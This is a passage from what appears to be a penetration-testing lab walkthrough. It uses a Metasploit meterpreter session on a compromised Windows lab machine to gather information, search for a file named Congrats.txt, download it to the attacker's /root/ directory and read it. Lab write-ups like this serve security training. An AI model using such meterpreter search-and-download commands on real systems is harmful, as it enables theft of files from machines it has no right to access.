

#### $5.8.$ **GATHER INFORMATION**

In this task, you can use every command or module you want to gather information from the remote machine; this will help you to better understand how to use Metasploit and its features.

#### $5.9.$ **LOCATE AND DOWNLOAD THE CONGRATS.TXT FILE**

In order to locate and download the *Congrats.txt* file we can simply run the following commands:



meterpreter > search -f congrats.txt<br>Found 1 result...<br>c:\Documents and Settings\eLSAdmin\My Documents\Congrats.txt (64 bytes)<br>meterpreter > download 'c:\Documents and Settings\eLSAdmin\My Documents\Congrats.txt' /root/<br>[\* erpreter >

Now, we just need to open it:

root@0xluk3:~# cat Congrats.txt Congratulations! You have successfully exploited this machine!